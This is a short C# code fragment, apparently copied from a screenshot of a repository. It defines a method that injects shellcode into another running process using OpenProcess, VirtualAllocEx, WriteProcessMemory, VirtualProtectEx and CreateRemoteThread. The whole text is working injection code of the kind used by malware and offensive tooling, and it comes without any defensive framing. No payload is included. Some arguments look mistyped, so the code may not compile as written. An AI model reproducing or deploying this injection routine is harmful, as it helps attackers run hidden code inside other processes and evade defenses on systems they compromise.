 231 public static void InjectShellcode(int remoteProcId, byte[] shellcode)
232 {
233 // Opens the target process
234 IntPtr procHandle = Win32.OpenProcess(Win32.PROCESS_CREATE_THREAD | Win32.PROCESS_QUERY_INFORMATION | Win32.PROCESS_VM_OPERATION |
235 Win32.PROCESS_VM_WRITE | Win32.PROCESS_VM_READ, false, remoteProcId);
236 // Allocate memory with PAGE_READWRITE permissions
237 IntPtr spaceAddr = Win32.VirtualAllocEx(procHandle, IntPtr.Zero, shellcode.Length,
238 Win32.MEM_COMMIT, Win32.PAGE_READWRITE);
239 // Write shellcode into memory
240 Win32.WriteProcessMemory(procHandle, spaceAddr, shellcode, new IntPtr(shellcode.Length), 0);
241 // Change memory permissions to PAGE_EXECUTE_READ
242 uint oldProtect;
243 Win32.VirtualProtectEx(procHandle, spaceAddr, (UIntPtr)shellcode.Length, Win32.PAGE_EXECUTE_READ, out oldProtect);
244 // Create a new thread to execute shellcode
245 IntPtr threatH = Win32.CreateRemoteThread(procHandle, new IntPtr(0), new uint(), spaceAddr, new IntPtr(0), new uint(), new IntPtr(0));
246 return;
247 }